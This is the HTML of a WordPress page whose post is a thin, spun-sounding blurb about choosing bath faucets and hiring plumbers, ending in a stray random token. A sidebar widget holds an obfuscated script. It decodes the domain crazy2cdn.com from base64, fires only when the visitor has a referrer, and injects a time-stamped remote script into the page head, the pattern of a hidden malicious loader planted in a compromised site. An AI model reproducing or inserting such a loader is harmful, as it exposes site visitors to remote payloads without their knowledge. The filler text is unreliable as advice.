<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=2.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.7' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/6651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=6651' />
</head>

<body class="wp-singular post-template-default single single-post postid-6651 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/" rel="home">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-6651" class="post-6651 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise &#8211; DwellingSales</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://dwellingsales.com/2013/11/leaky-faucet-fix-it-before-bigger-issues-arise/'>https://dwellingsales.com/2013/11/leaky-faucet-fix-it-before-bigger-issues-arise/</a> </p>
<p> There are shower and bath-specific models , as well as ones that work with sinks and tubs.</p>
<p>There are a variety of brand names of bath faucets available on the market, but in case you aren&#8217;t sure which brand to go with then you ought to think about buying it online. Bath shower accessories are available that offer a variety of faucets that are priced at a low cost. Bathroom and faucets are available with a wide variety of styles sizes, styles, and shapes. Every faucet is classified into three types one handle, two handle, and three-handle. How many handles a faucet comes with will mark it as such. Think about whether you require some levers to control the water flow or if you prefer a knob for the outlet.</p>
<p>A single-handle model is a good option if you have a small budget. It offers all of the benefits that come with a double-handle faucet at a more affordable price. If you&#8217;re unable to set up or change your faucet yourself It is advisable to hire professionals to install it. A high-quality plumbing services can help homeowners enjoy their faucets over a long time.<br />
 uyillqfo8j.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-12-31T07:08:02+00:00">December 31, 2021</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-6651 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/alabama-dental-clinic-offers-affordable-care-for-the-underprivileged-2/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Alabama Dental Clinic Offers Affordable Care for the Underprivileged</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/best-methods-for-moving-out-best-self-service-movers/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Best Methods for Moving Out &#8211; Best Self-Service Movers</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/often-overlooked-property-maintenance-musts-home-energy-remodeling/">Often Overlooked Property Maintenance Musts &#8211; Home Energy Remodeling</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/feeling-overwhelmed-heres-what-to-do-when-triggered/">Feeling Overwhelmed? Here’s What to Do When Triggered</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-to-maintain-your-hvac-system-hvac-tips-and-news/">How to Maintain Your HVAC System &#8211; HVAC Tips and News</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/creative-renovation-ideas-to-transform-your-entire-home-the-home-edge-blog/">Creative Renovation Ideas to Transform Your Entire Home &#8211; The Home Edge Blog</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/understanding-return-on-investment-for-home-upgrades-the-upbeat-upgrade/">Understanding Return On Investment For Home Upgrades &#8211; The Upbeat Upgrade</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://rssfeedonwebsite.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td><a href="https://rssfeedonwebsite.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://rssfeedonwebsite.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
